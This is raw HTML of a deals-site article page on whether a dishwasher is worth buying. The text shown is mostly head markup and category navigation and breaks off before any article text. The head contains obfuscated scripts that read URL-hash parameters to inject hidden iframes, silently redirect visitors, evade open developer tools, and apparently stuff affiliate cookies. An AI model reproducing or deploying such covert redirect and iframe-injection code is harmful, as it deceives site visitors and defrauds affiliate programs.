

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages
body_size: 30056
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>For you who are thinking about having a dishwasher</title>
	<meta name="description" content="Find out if it's worth it and its advantages!" />
	
	<meta name="subject" content="For you who are thinking about having a dishwasher" />
	<meta name="classification" content="For you who are thinking about having a dishwasher" />
	
	<meta name="revised" content="2026-01-27T10:20:45Z" />
	<meta property="article:published_time" content="2026-01-27T10:20:45Z" />
	<meta property="article:modified_time" content="2026-01-27T10:20:45Z" />
	<meta property="og:updated_time" content="2026-01-27T10:20:45Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="For you who are thinking about having a dishwasher" />
	  <meta property="og:description"   content="Find out if it's worth it and its advantages!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202011242029170877000000000000_vista-interna-lava-louca.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Find out if it's worth it and its advantages!" />
	  <meta name="twitter:title" content="For you who are thinking about having a dishwasher" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202011242029170877000000000000_vista-interna-lava-louca.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages",
  "headline": "For you who are thinking about having a dishwasher",
  "image": "https://cdn.dealsfor.life/GG202011242029170877000000000000_vista-interna-lava-louca.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages",
  "dateCreated": "2020-11-24T18:24:41Z",
  "datePublished": "2020-11-24T18:24:41Z",
  "dateModified": "2026-01-27T10:20:45Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" 12-service dishwasher"," 12-service dishwasher"," powder detergent"," tablet detergent"," powder detergent"," tablet detergent"," glass dishes"," glass dishes","dishwasher"," detergent"," hot water","dishwasher"," detergent"," hot water"," crockery"," crockery"," glasses"," machine"," glasses"," machine"," dishes"," dishes"," water"," magic"," water"," magic"," sink"," pots"," food"," sink"," pots"," food"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601271020450339000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601271020450339000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
